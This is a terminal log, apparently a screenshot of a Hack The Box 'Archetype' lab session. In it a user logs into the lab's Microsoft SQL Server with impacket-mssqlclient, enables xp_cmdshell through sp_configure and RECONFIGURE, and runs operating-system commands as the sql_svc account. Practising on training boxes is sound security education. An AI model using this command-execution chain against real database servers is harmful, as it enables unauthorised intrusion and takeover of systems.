 ┌──(root㉿kali)-[/home/meng/hackthebox/archetype]
└─# impacket-mssqlclient -windows-auth ARCHETYPE/sql_svc@10.129.75.207
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
Password:
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(ARCHETYPE): Line 1: Changed database context to 'master'.
[*] INFO(ARCHETYPE): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (140 3232)
[!] Press help for extra shell commands
SQL (ARCHETYPE\sql_svc  dbo@master)> select db_name
ERROR(ARCHETYPE): Line 1: Invalid column name 'db_name'.
SQL (ARCHETYPE\sql_svc  dbo@master)> select db_name()
------
master
SQL (ARCHETYPE\sql_svc  dbo@master)> EXEC sp_configure 'show advanced options', 1;
INFO(ARCHETYPE): Line 185: Configuration option 'show advanced options' changed from 0 to 1. Run the RECONFIGURE statement to install.
SQL (ARCHETYPE\sql_svc  dbo@master)> RECONFIGURE;
SQL (ARCHETYPE\sql_svc  dbo@master)> EXEC sp_configure 'xp_cmdshell', 1;
INFO(ARCHETYPE): Line 185: Configuration option 'xp_cmdshell' changed from 0 to 1. Run the RECONFIGURE statement to install.
SQL (ARCHETYPE\sql_svc  dbo@master)> RECONFIGURE;
SQL (ARCHETYPE\sql_svc  dbo@master)> EXEC xp_cmdshell 'whoami';
output
-----------------
archetype\sql_svc
NULL
SQL (ARCHETYPE\sql_svc  dbo@master)>
截图工具